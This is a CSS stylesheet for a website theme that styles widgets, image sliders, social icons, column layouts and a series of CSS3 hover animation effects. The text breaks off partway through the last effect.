.jehanne_extended .header-list,
.jehanne_extended .footer-list,
.jehanne_extended .footer-list .w-head,
.jehanne_extended .header-list .w-head {
	display: inline-block;
}
.jehanne_extended .wrap-list {
	display: block;
}
.jehanne_extended .header-list .w-head {
	width: 100%;
	line-height: 1.4;
}
.jehanne_extended .header-list {
   -webkit-transition: 1s; /* For Safari 3.1 to 6.0 */
	transition: 1s;
}
.jehanne_extended .wrap-list.slider-widget .header-list {
   -webkit-transition: none; /* For Safari 3.1 to 6.0 */
	transition: none;
}
.jehanne_extended .header-list a {
	width: auto;
}
.jehanne_extended .footer-list,
.jehanne_extended .header-list {
	position: relative;
}
.jehanne_extended .header-list {
	padding-bottom: 5px;
	vertical-align: top;
}
.jehanne_extended .footer-list {
	height: auto;
	vertical-align: top;
}
.jehanne_extended .style-0.footer-list {
	display: block;
}
.jehanne_extended .style-1 .link-read-more {
	float: left;
	bottom: 0;
	left: 0;
	position: relative;
}
.jehanne_extended .style-2 .link-read-more {
	float: right;
}
.jehanne_extended .link-read-more {
	display: inline-block; 
	float: right;
	margin: 5px; 
	padding: 5px; 
	position: relative; 
	text-decoration: none;
	
    -webkit-transition: 1s; /* For Safari 3.1 to 6.0 */
	transition: 1s;
}
.jehanne_extended .w-head .icon{
	float: left;
	margin: 0 5px;
}

.jehanne_extended img {
    -webkit-transition: 2s; /* For Safari 3.1 to 6.0 */
	transition: 2s;
}

.jehanne_extended img:hover {
    -ms-transform: scale(1.03); /* IE 9 */
    -webkit-transform: scale(1.03); /* Chrome, Safari, Opera */
    transform: scale(1.03);
}

.jehanne_extended .w-head :hover {
    -webkit-transition: 2s; /* For Safari 3.1 to 6.0 */
	transition: 2s;
    -ms-transform: scale(1.1); /* IE 9 */
    -webkit-transform: scale(1.1); /* Chrome, Safari, Opera */
    transform: scale(1.1);
}

.jehanne_extended .wrap-list.slider-widget {
	overflow: hidden;
	position: relative;
}
.jehanne_extended .wrap-list.slider-widget img {
	border-left: none;
	border-top: none;
	border-bottom: none;
	max-width: 100%;
}
.jehanne_extended .wrap-list.slider-widget  {
	border: 1px solid #eee;
	padding: 0;
}
.jehanne_extended .wrap-list.slider-widget  .header-list {
	display: block;
	left: 0;
	position: absolute;
	top: 0;
	z-index: -1;
}
.jehanne_extended .wrap-list.slider-widget  .header-list a {
	max-width: 100%;
}

.jehanne_extended .wrap-list.slider-widget.text-on-slide  .footer-list {
	bottom: 0;
	display: none;
	margin: 0;
	padding-bottom: 10px;
	position: absolute;
	width: 100%;
}
.jehanne_extended .wrap-list.slider-widget img {
    -webkit-transition: 2.5s; /* For Safari 3.1 to 6.0 */
	transition: 2.5s;
}
.jehanne_extended .wrap-list.slider-widget.text-on-slide:hover  .footer-list {
    -webkit-transition: 6s; /* For Safari 3.1 to 6.0 */
	transition: 6s;
}

.jehanne_extended .wrap-list.slider-widget img.hover-effect {
    -webkit-transition: 8s; /* For Safari 3.1 to 6.0 */
	transition: 8s;
}

@keyframes my-hover  { 
    100% {transform: scale(1.4);}
}
@-webkit-keyframes my-hover { 
    100% {transform: scale(1.4);}
}

.hover-effect {
    -webkit-animation: my-hover 10s linear 0.2s infinite alternate; /* Chrome, Safari, Opera */
    animation: my-hover 10s linear 0.2s infinite alternate; /* Standard syntax */
}

.jehanne_extended .wrap-list.slider-widget.text-on-slide:hover .footer-list {
	-ms-trasnform: translate(0,-50px); /* IE 9 */
   	-webkit-transform: translate(0,-50px); /* Chrome, Safari, Opera */
    transform: translate(0,-50px);
}
.jehanne_extended .wrap-list.slider-widget:hover img {
	transform: scale(1.4);
}
.jehanne_extended .wrap-list.slider-widget:hover  img.hover-effect {
	transform: scale(1);
}
.jehanne_extended .wrap-list.slider-widget  .footer-list {
	padding: 10px;
}
.jehanne_extended .wrap-list.slider-widget.text-on-slide .footer-list {
	opacity: 0.7; 
    -webkit-transition: 1.2s; /* For Safari 3.1 to 6.0 */
	transition: 1.2s;
}
.jehanne_extended .wrap-list.slider-widget {
	width: auto;
}
.jehanne_extended .wrap-list.slider-widget.text-on-slide .link-read-more {
	bottom: 0;
	display: none;
	position: absolute;
	right: 0;
	opacity: 0.7; 
    -webkit-transition: 1.2s; /* For Safari 3.1 to 6.0 */
	transition: 1.2s;
}
.jehanne_extended .wrap-list.slider-widget  .header-list:first-child {
	display: block;
	position: relative;
	z-index: 10;
}
.jehanne_extended .slider-buttons {
	display: none;
	margin: 0 auto;
	position: relative;
	top: 2px;
    -webkit-transition: 2s; /* For Safari 3.1 to 6.0 */
	transition: 2s;
	z-index: 100;
}
.jehanne_extended .slider-buttons li {
	background: url(img/slider-button-blue-10.png) no-repeat 0 0;
	display: inline-block;
	height: 10px;
	margin: 6px;
	width: 10px;
}
.jehanne_extended .slider-buttons li:hover {
	background: url(img/slider-button-green-10.png) no-repeat 0 0;
}
.jehanne_extended .slider-buttons li.active-button {
	background: url(img/slider-button-green-10.png) no-repeat 0 0;
}

/* Social Icons Widget*/
.jehanne_socialicons ul {
	margin: 0;
	text-align: left;
}

.jehanne_socialicons li a {
    -webkit-transition: 2s; /* For Safari 3.1 to 6.0 */
	transition: 2s;
}
.jehanne_socialicons li a:hover {
    -ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg) scale(1.1);
    -webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
	transition: 0.5s;
}

.jehanne_socialicons .big.horizontal li {
	display: inline-block;
	width: 64px;
}

.jehanne_socialicons .small.horizontal li {
	display: inline-block;
	width: 32px;
}

.jehanne_socialicons .big.vertical li {
	width: 64px;
}

.jehanne_socialicons .small.vertical li {
	width: 32px;
}

.jehanne_socialicons a {
	display: inline-block;
}

.jehanne_socialicons .big a {
	height: 64px;
	width: 64px;
}

.jehanne_socialicons .small a {
	height: 32px;
	width: 32px;
}

.sidebar-header-right .jehanne_socialicons ul {
	margin: 10px;
}
.jehanne_socialicons .vertical li {
	display: block;
	margin: 0;
}

.jehanne_socialicons {
	text-align: center;
}

.jehanne_socialicons .header {
	display: inline-block;
}

/* woocommerce */
#woocommerce-wrapper {
	padding: 20px;
}

.sidebar-content .widget-title {
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;
	margin: 20px;
	padding: 10px;
	text-align: center;
	text-transform: uppercase;
}
/* Image widget */

.main-wrapper .description {
	text-align: center;
}

.main-wrapper .description p,
.main-wrapper .description h3 {
	padding: 10px;
}
.main-wrapper .description h3 {
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
}

.element {
	margin-top: 20px;
}

.element:first-child {
	margin-top: 0;
}

.column-1 .element {
    width: 100%;
}

/* 2, 3 columns */
.column-2 .element,
.column-3 .element {
	clear: both;
    margin-right: 0;
    width: auto;
}

.column-4 .element {
    width: 48%;
    margin-right: 4%;
}

.column-4 .element:nth-child(2n) {
    margin-right: 0;
}

/* side-to-side */
.column-4.margin-0 .element {
	width: 50%;
	margin-right: 0;
}
.margin-0 .element {
	margin-bottom: 0;
}
/* column sidebar */
.column .column-2 .element,
.column .column-3 .element {
	clear: none;
}

.column .column-2 .element {
	width: 45%;
	margin-right: 5%;
}

.column .column-2 .element:nth-child(2n){
	margin-right: 0;
}

/* side-to-side */
.column .column-2.margin-0 .element {
	width: 50%;
	margin-right: 0;
}

.column .column-3 .element {
	width: 30%;
	margin-left: 0;
	margin-right: 5%;
}
.column .column-3 .element:nth-child(3n){
	margin-right: 0;
}
/* side-to-side */
.column .column-3.margin-0 .element {
	width: 33.3333%;
	margin-right: 0;
}
.column .column-4 .element {
	width: 22%;
	margin-right: 4%;
}
.column .column-4 .element:nth-child(2n) {
	margin-right: 4%;
}
.column .column-4 .element:nth-child(4n){
	margin-right: 0;
}

/* side-to-side */
.column-4.margin-0 .element {
	width: 50%;
	margin-right: 0;
}
.column-4 .element:nth-child(2){
	margin-top: 0;
}

.margin-0 .element {
	margin: 0;
}
/* size */
/* wide sidebars */
/* 1 column */
.sidebar-top-full .column-1 .element h2,
.sidebar-footer-full .column-1 .element h2,
.sidebar-content .column-1 .element h2 {
    font-size: 6vw;
}

.sidebar-top-full .column-1 .element a,
.sidebar-footer-full .column-1 .element a,
.sidebar-content .column-1 .element  a {
    font-size: 2.2vw;
}
.sidebar-top-full .column-1 .element p,
.sidebar-footer-full .column-1 .element p,
.sidebar-content .column-1 .element  p {
    font-size: 4vw;
}

.sidebar-top-full .column-1 .effect-2 h2,
.sidebar-footer-full .column-1 .effect-2 h2,
.sidebar-content .column-1 .effect-2 h2 {
	font-size: 4vw;
}

.sidebar-top-full .column-1 .effect-2 p,
.sidebar-footer-full .column-1 .effect-2 p,
.sidebar-content .column-1 .effect-2 p {
	font-size: 3vw;
}
	
/* 2 column */
.sidebar-top-full .column-2 .element h2,
.sidebar-footer-full .column-2 .element h2,
.sidebar-content .column-2 .element h2 {
    font-size: 6vw;
}

.sidebar-top-full .column-2 .element a,
.sidebar-footer-full .column-2 .element a,
.sidebar-content .column-2 .element  a {
    font-size: 2.2vw;
}
.sidebar-top-full .column-2 .element p,
.sidebar-footer-full .column-2 .element p,
.sidebar-content .column-2 .element  p {
    font-size: 4vw;
}

/* 3 column */
.sidebar-top-full .column-3.element h2,
.sidebar-footer-full .column-3 .element h2 {
    font-size: 4vw;
}
.sidebar-content .column-3 .element h2 {
    font-size: 2.4vw;
}

.sidebar-top-full .column-3 .element a,
.sidebar-footer-full .column-3 .element a,
.sidebar-content .column-3 .element  a {
    font-size: 2vw;
}
.sidebar-top-full .column-3 .element p,
.sidebar-footer-full .column-3 .element p,
.sidebar-content .column-3 .element  p {
    font-size: 3vw;
}

/* 4 column */
.sidebar-top-full .column-4.element h2,
.sidebar-footer-full .column-4 .element h2{
    font-size: 3.2vw;
}

.sidebar-content .column-4 .element h2 {
    font-size: 2.4vw;
}

.sidebar-top-full .column-4 .element a,
.sidebar-footer-full .column-4 .element a,
.sidebar-content .column-4 .element  a {
    font-size: 2vw;
}
.sidebar-top-full .column-4 .element p,
.sidebar-footer-full .column-4 .element p,
.sidebar-content .column-4 .element  p {
    font-size: 2.8vw;
}

/* one-size sidebars */
.sidebar-top .column-1 .element h2,
.sidebar-before-footer .column-1 .element h2,
.sidebar-footer .column-1 .element h2,
.column .column-1 .element h2 {
    font-size: 2em;
}


.sidebar-top .column-1 .element a,
.sidebar-before-footer .column-1 .element a,
.sidebar-footer .column-1 .element a,
.column .column-1 .element a {
    font-size: 1em;
}
.sidebar-top .column-1 .element p,
.sidebar-before-footer .column-1 .element p,
.sidebar-footer .column-1 .element p,
.column .column-1 .element p {
    font-size: 1em;
}

.sidebar-top .column-2 .element h2,
.sidebar-top .column-3 .element h2,
.sidebar-top .column-4 .element h2,
.sidebar-before-footer .column-2 .element h2,
.sidebar-before-footer .column-3 .element h2,
.sidebar-before-footer .column-4 .element h2,
.sidebar-footer .column-2 .element h2,
.sidebar-footer .column-3 .element h2,
.sidebar-footer .column-4 .element h2,
.column .column-3 .element h2,
.column .column-2 .element h2,
.column .column-4 .element h2 {
    display: none;
}
.sidebar-top .column-2 .element a,
.sidebar-top .column-3 .element a,
.sidebar-top .column-4 .element a,
.sidebar-before-footer .column-2 .element a,
.sidebar-before-footer .column-3 .element a,
.sidebar-before-footer .column-4 .element a,
.sidebar-footer .column-2 .element a,
.sidebar-footer .column-3 .element a,
.sidebar-footer .column-4 .element a,
.column .column-2 .element a,
.column .column-3 .element a,
.column .column-4 .element a {
    font-size: 0.7em;
}
.sidebar-top .column-2 .element p,
.sidebar-top .column-3 .element p,
.sidebar-top .column-4 .element p,
.sidebar-before-footer .column-2 .element p,
.sidebar-before-footer .column-3 .element p,
.sidebar-before-footer .column-4 .element p,
.sidebar-footer .column-2 .element p,
.sidebar-footer .column-3 .element p,
.sidebar-footer .column-4 .element p,
.column .column-2 .element p,
.column .column-3 .element p,
.column .column-4 .element p {
    display: none;
}

/* css3 effects */

.element {
    float: left;
    overflow: hidden;
    position: relative;
    text-align: center;
}

.element img {
	border: none;
    position: relative;
}

.element .hover, .element  .text {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
}
.element p,
.element h2 {
	margin: 0;
    position: relative;
    text-align: center
}

.element p {
	color: #fff;
    font-style: italic;
    padding: 1% 6% 2% 6%;
}

.element h2 {
    background: rgba(0, 0, 0, 0.8);
    color: #fff;
	padding: 2%;
    text-transform: uppercase;
}

.element a.link {
    background: #000;
    color: #fff;
    display: inline-block;
    padding: 2% 4%;
    text-decoration: none;
    text-transform: uppercase;
    box-shadow: 0 0 1px #000;
}
.widget-wrap .widget .element a.link,
.widget .element a.link {
    color: #fff;
}

.widget-wrap .widget .element a.link:hover,
.widget .element a.link:hover {
    box-shadow: 0 0 0 2px #000;
    color: #fff;
}

.effect-1 img { 
	-webkit-transition: 0.8s; /* For Safari 3.1 to 6.0 */
    transition: 0.8s;
}

.effect-1 .hover {
	filter: alpha(opacity=0); /* For IE8 and earlier */
    opacity: 0;
	background-color: rgba(255, 165, 0, 0.8);
	-webkit-transition: all 0.4s ease-in-out; /* For Safari 3.1 to 6.0 */
    transition: all 0.4s ease-in-out;
}

.effect-1 h2,
.effect-1 p ,
.effect-1 a.link {
	filter: alpha(opacity=0); /* For IE8 and earlier */
    opacity: 0;
}

.effect-1 h2 {
    -ms-transform: translateY(-50px); /* IE 9 */
    -webkit-transform: translateY(-50px); /* Chrome, Safari, Opera */
    transform: translateY(-50px);
	-webkit-transition: all 1s ease-in-out; /* For Safari 3.1 to 6.0 */
    transition: all 1s ease-in-out;
}
.effect-1 p { 
    -ms-transform: translateY(50px); /* IE 9 */
    -webkit-transform: translateY(50px); /* Chrome, Safari, Opera */
    transform: translateY(50px);
	-webkit-transition: all 0.9s linear; /* For Safari 3.1 to 6.0 */
    transition: all 0.9s linear;
}
.effect-1 a.link {
	-webkit-transition: all 0.2s ease-in-out; /* For Safari 3.1 to 6.0 */
    transition: all 0.2s ease-in-out;
}

.effect-1.trigger-hover img,
.effect-1:hover img { 
    -ms-transform: scale(1.1); /* IE 9 */
    -webkit-transform: scale(1.1); /* Chrome, Safari, Opera */
    transform: scale(1.1);
} 
.effect-1.trigger-hover .hover,
.effect-1:hover .hover { 
	filter: alpha(opacity=1); /* For IE8 and earlier */
    opacity: 1;
}

.effect-1.trigger-hover h2,
.effect-1.trigger-hover p,
.effect-1.trigger-hover a.link,
.effect-1:hover h2,
.effect-1:hover p,
.effect-1:hover a.link {
	filter: alpha(opacity=1); /* For IE8 and earlier */
    opacity: 1;
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: translateY(0);
}
.effect-1.trigger-hover p,
.effect-1:hover p {
	-webkit-transition-delay: 0.3s; /* Safari */
    transition-delay: 0.3s;
}
.effect-1.trigger-hover a.link,
.effect-1:hover a.link {
	-webkit-transition-delay: 0.1s; /* Safari */
    transition-delay: 0.1s;
}

.effect-2 img { 
	-webkit-transition: all 2s linear; /* Safari */
    transition: all 2s linear;
}

.effect-2 .hover {
    opacity: 0.5;
    background-color: transparent; 
	margin-left: 50%;
	-webkit-transition: all 0.4s ease-in-out; /* Safari */
    transition: all 0.4s ease-in-out;
	width: 50%;
}
.effect-2 h2 {
    opacity: 0.8;
	-webkit-transition: all 1s ease-in-out; /* Safari */
    transition: all 1s ease-in-out;
}
.effect-2 p { 
    -ms-transform: translateX(40%); /* IE 9 */
    -webkit-transform: translateX(40%); /* Chrome, Safari, Opera */
    transform: translateX(40%);
    opacity: 0;
	-webkit-transition: all 1s linear; /* Safari */
    transition: all 1s linear;
}
.effect-2 a.link{
    opacity: 0;
	-webkit-transition: all 1s ease-in-out; /* Safari */
    transition: all 1s ease-in-out;
}

.effect-2.trigger-hover img,
.effect-2:hover img { 
    -ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
} 
.effect-2.trigger-hover .hover,
.effect-2:hover .hover { 
    opacity: 1;
    background-color: rgba(10,10,8, 0.7);
}
.effect-2.trigger-hover h2,
.effect-2.trigger-hover p,
.effect-2.trigger-hover a.link,
.effect-2:hover h2,
.effect-2:hover p,
.effect-2:hover a.link {
    opacity: 1;
    -ms-transform: translateX(0); /* IE 9 */
    -webkit-transform: translateX(0); /* Chrome, Safari, Opera */
    transform: translateX(0);
}
.effect-2.trigger-hover p,
.effect-2:hover p {
	-webkit-transition-delay: 0.2s; /* Safari */
    transition-delay: 0.2s;
}
.effect-2.trigger-hover a.link,
.effect-2:hover a.link {
	-webkit-transition-delay: 0.1s; /* Safari */
    transition-delay: 0.1s;
}
.effect-2.trigger-hover h2,
.effect-2:hover h2 {
	margin-top: 5%;
}

.effect-3 img { 
	-webkit-transition: all 0.2s linear; /* Safari */
    transition: all 0.2s linear;
}

.effect-3 .hover {
    background-color: rgba(100,10,8, 0.7); 
    opacity: 0;
	-webkit-transition: all 1s ease-in-out; /* Safari */
    transition: all 1s ease-in-out;
}

.effect-3 h2 {
    opacity: 0;
    -ms-transform: translateX(100px); /* IE 9 */
    -webkit-transform: translateX(100px); /* Chrome, Safari, Opera */
    transform: translateX(100px);
	-webkit-transition: all 0.9s ease-in-out; /* Safari */
    transition: all 0.9s ease-in-out;
}
.effect-3 p { 
    opacity: 0;
    -ms-transform: translateX(-100px); /* IE 9 */
    -webkit-transform: translateX(-100px); /* Chrome, Safari, Opera */
    transform: translateY(-100px);
    -webkit-transition: all 0.9s linear;
    transition: all 0.9s linear;
}
.effect-3 a.link{
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.effect-3.trigger-hover img, 
.effect-3:hover img { 
    -ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
} 
.effect-3.trigger-hover .hover, 
.effect-3:hover .hover { 
    opacity: 1;
}
.effect-3.trigger-hover h2,
.effect-3.trigger-hover p,
.effect-3.trigger-hover a.link,
.effect-3:hover h2,
.effect-3:hover p,
.effect-3:hover a.link {
    opacity: 1;
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */
    transform: translate(0, 0);
}
.effect-3.trigger-hover p,
.effect-3:hover p {
	-webkit-transition-delay: 0.1s; /* Safari */
    transition-delay: 0.2s;
}
.effect-3.trigger-hover a.link,
.effect-3:hover a.link {
	-webkit-transition-delay: 0.1s; /* Safari */
    transition-delay: 0.1s;
}

.effect-4 img {  
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in;
}

.effect-4 h2,
.effect-4 p,
.effect-4 a.link {
    opacity: 0;
}
.effect-4 .hover { 
    height: 200%;
    background-color: rgba(110,145,180, 0.7); 
    -ms-transform: translate(100%, 100%) rotate(45deg); /* IE 9 */
    -webkit-transform: translate(100%, 100%) rotate(45deg); /* Chrome, Safari, Opera */
    transform: translate(100%, 100%) rotate(45deg);
    -webkit-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    width: 200%;
}
.effect-4 h2 {
    background: transparent;
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
    margin: 2% 5% 0 5%;
    -ms-transform: translate(200px, -200px); /* IE 9 */
    -webkit-transform: translate(200px, -200px); /* Chrome, Safari, Opera */
    transform: translate(200px, -200px);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-4 p { 
    -ms-transform: translate(-200px, 200px); /* IE 9 */
    -webkit-transform: translate(-200px, 200px); /* Chrome, Safari, Opera */
    transform: translate(-200px, 200px);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-4 a.link { 
    -ms-transform: translate(0, 200px); /* IE 9 */
    -webkit-transform: translate(0, 200px); /* Chrome, Safari, Opera */
    transform: translate(0, 200px);
    -webkit-transition: all 0.2s 0.1s ease-in-out;
    transition: all 0.2s 0.1s ease-in-out;
} 
.effect-4.trigger-hover h2,
.effect-4.trigger-hover p,
.effect-4.trigger-hover a.link,
.effect-4:hover h2,
.effect-4:hover p,
.effect-4:hover a.link {
    opacity: 1;
}
.effect-4.trigger-hover .hover,
.effect-4:hover .hover { 
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */
    transform: translate(0, 0);
}                             
.effect-4.trigger-hover h2,
.effect-4:hover h2 { 
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */
    transform: translate(0,0);
	-webkit-transition-delay: 0.3s; /* Safari */
    transition-delay: 0.3s; 
}
.effect-4.trigger-hover p,
.effect-4:hover p { 
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */
    transform: translate(0, 0); 
	-webkit-transition-delay: 0.4s; /* Safari */
    transition-delay: 0.4s;
}
.effect-4.trigger-hover a.link,
.effect-4:hover a.link { 
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */
    transform: translate(0,0); 
	-webkit-transition-delay: 0.5s; /* Safari */
    transition-delay: 0.5s;
}

.effect-5 h2,
.effect-5 p,
.effect-5 a.link {
    opacity: 0;
}

.effect-5 img {   
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in; 
}
.effect-5 .hover { 
    background-color: rgba(0,0,0,0.5);
    -ms-transform: translate(150%, -33%) rotate(180deg); /* IE 9 */
    -webkit-transform: translate(150%, -33%) rotate(180deg); /* Chrome, Safari, Opera */
    transform: translate(150%, -33%) rotate(180deg);
    -webkit-transition: all 0.2s 0.4s ease-in-out;
    transition: all 0.2s 0.4s ease-in-out;
}
.effect-5 h2 {
    -ms-transform: translateY(-100px); /* IE 9 */
    -webkit-transform: translateY(-100px); /* Chrome, Safari, Opera */
    transform: translateY(-100px);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-5 p { 
    -ms-transform: translateX(300px) rotate(90deg); /* IE 9 */
    -webkit-transform: translateX(300px) rotate(90deg); /* Chrome, Safari, Opera */
    transform: translateX(300px) rotate(90deg);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-5 a.link { 
    -ms-transform: translateY(-200px); /* IE 9 */
    -webkit-transform: translateY(-200px); /* Chrome, Safari, Opera */
    transform: translateY(-200px);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
} 

.effect-5.trigger-hover h2,
.effect-5.trigger-hover p,
.effect-5.trigger-hover a.link,
.effect-5:hover h2,
.effect-5:hover p,
.effect-5:hover a.link {
    opacity: 1;
}

.effect-5.trigger-hover .hover,
.effect-5:hover .hover { 
    transition-delay: 0s;   
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */	
    transform: translate(0, 0);
}
.effect-5.trigger-hover h2, 
.effect-5:hover h2 { 
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: translateY(0); 
	-webkit-transition-delay: 0.5s; /* Safari */
    transition-delay: 0.5s; 
}
.effect-5.trigger-hover p,
.effect-5:hover p { 
    -ms-transform: translateX(0) rotate(0deg); /* IE 9 */
    -webkit-transform: translateX(0) rotate(0deg); /* Chrome, Safari, Opera */
    transform: translateX(0) rotate(0deg);
	-webkit-transition-delay: 0.4s; /* Safari */
    transition-delay: 0.4s;
}
.effect-5.trigger-hover a.link,
.effect-5:hover a.link { 
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: translateY(0);
	-webkit-transition-delay: 0.3s; /* Safari */
    transition-delay: 0.3s;
}

.effect-6 h2,
.effect-6 p,
.effect-6 a.link {
    opacity: 0;
}

.effect-6 img { 
    -webkit-transition: all 0.4s ease-in-out 0.2s;
    transition: all 0.4s ease-in-out 0.2s;
}
.effect-6 .hover { 
    background-color: rgba(0,0,0,0.8);
    -ms-transform: scale(0) rotate(-180deg); /* IE 9 */
    -webkit-transform: scale(0) rotate(-180deg); /* Chrome, Safari, Opera */
    transform: scale(0) rotate(-180deg);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.4s ease-in;
}
.effect-6 h2{
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    background: transparent;
    margin: 20px 40px 0px 40px;
    -webkit-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}
.effect-6.trigger-hover h2,
.effect-6.trigger-hover p,
.effect-6.trigger-hover a.link,
.effect-6:hover h2,
.effect-6:hover p,
.effect-6:hover a.link{
    opacity: 1;
    -webkit-transition: 0.5s;
    transition-delay: 0.5s;
}

.effect-6.trigger-hover .hover,
.effect-6:hover .hover { 
    opacity: 1; 
    -ms-transform: scale(1) rotate(0deg); /* IE 9 */
    -webkit-transform: scale(1) rotate(0deg); /* Chrome, Safari, Opera */
    transform: scale(1) rotate(0deg);
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}                                 
.effect-6.trigger-hover img, 
.effect-6:hover img { 
    -ms-transform: scale(0); /* IE 9 */
    -webkit-transform: scale(0); /* Chrome, Safari, Opera */
    transform: scale(0); 
    opacity: 0;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}  

.effect-7 img {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; 
}
.effect-7 .hover { 
    background-color: rgba(140,90,96,0.3);
    -ms-transform: translateX(-100%); /* IE 9 */
    -webkit-transform: translateX(-100%); /* Chrome, Safari, Opera */
    transform: translateX(-100%);
    opacity: 1;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; 
}
.effect-7 h2{
    background: rgba(255, 255, 255, 0.5);
    color: #000;
    box-shadow: 0px 1px 3px rgba(160, 140, 145, 0.5);
}
.effect-7 p{
    opacity: 0;
    color: #333;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.effect-7.trigger-hover .hover, 
.effect-7:hover .hover { 
    -ms-transform: translateX(0); /* IE 9 */
    -webkit-transform: translateX(0); /* Chrome, Safari, Opera */
    transform: translateX(0);
}                       
.effect-7.trigger-hover img,
.effect-7:hover img { 
    -ms-transform: translateX(140%); /* IE 9 */
    -webkit-transform: translateX(140%); /* Chrome, Safari, Opera */
    transform: translateX(140%);
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.effect-7.trigger-hover p,
.effect-7:hover p {
    opacity: 1;
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.effect-8 .hover{ 
    background-color: rgba(255, 255, 255, 0.7);
    opacity: 0;
    top: -250px;
    -webkit-transition: all 0.3s ease-out 0.5s;
    transition: all 0.3s ease-out 0.5s;
}
.effect-8 h2{
    -ms-transform: translateY(-250px); /* IE 9 */
    -webkit-transform: translateY(-250px); /* Chrome, Safari, Opera */
    transform: translateY(-250px);
    -webkit-transition: all 0.2s ease-in-out 0.1s;
    transition: all 0.2s ease-in-out 0.1s;
}
.effect-8 p { 
    color: #333;
    -ms-transform: translateY(-250px); /* IE 9 */
    -webkit-transform: translateY(-250px); /* Chrome, Safari, Opera */
    transform: translateY(-250px);
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}
.effect-8 a.link { 
    -ms-transform: translateY(-250px); /* IE 9 */
    -webkit-transform: translateY(-250px); /* Chrome, Safari, Opera */
    transform: translateY(-250px);
    -webkit-transition: all 0.2s ease-in-out 0.3s;
    transition: all 0.2s ease-in-out 0.3s;
}
/* Chrome, Safari, Opera */
@-webkit-keyframes jump {
    0% { transform: translateY(-200px);}
    38% { transform: translateY(-95px);}
    64% { transform: translateY(-50px);}
    80% { transform: translateY(-30px);}
    92% { transform: translateY(-10px);}
    55%, 76%, 88%, 98%, 100% { transform: translateY(0px);}
}
@keyframes jump {
    0% { transform: translateY(-200px);}
    38% { transform: translateY(-95px);}
    64% { transform: translateY(-50px);}
    80% { transform: translateY(-30px);}
    92% { transform: translateY(-10px);}
    55%, 76%, 88%, 98%, 100% { transform: translateY(0px);}
} 
.effect-8.trigger-hover .hover, 
.effect-8:hover .hover { 
	-webkit-animation: jump 1s linear;
    animation: jump 1s linear;
    opacity: 1;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    top: 0;
}                                                                                       
.effect-8.trigger-hover h2,
.effect-8:hover h2 {
    -ms-transform: translateY(0px); /* IE 9 */
    -webkit-transform: translateY(0px); /* Chrome, Safari, Opera */
    transform: translateY(0px);
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.effect-8.trigger-hover p, 
.effect-8:hover p { 
    -ms-transform: translateY(0px); /* IE 9 */
    -webkit-transform: translateY(0px); /* Chrome, Safari, Opera */
    transform: translateY(0px);
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.effect-8.trigger-hover a.link, 
.effect-8:hover a.link { 
    -ms-transform: translateY(0px); /* IE 9 */
    -webkit-transform: translateY(0px); /* Chrome, Safari, Opera */
    transform: translateY(0px);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.effect-9 img {
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    opacity: 1;
}
.effect-9 .hover {
    background-color: rgba(78, 40, 38, 0.4);
    opacity: 0;
    -ms-transform: rotate(0deg) scale(1); /* IE 9 */
    -webkit-transform: rotate(0deg) scale(1); /* Chrome, Safari, Opera */
    transform: rotate(0deg) scale(1);
	 -webkit-transition: all 0.1s ease-out;
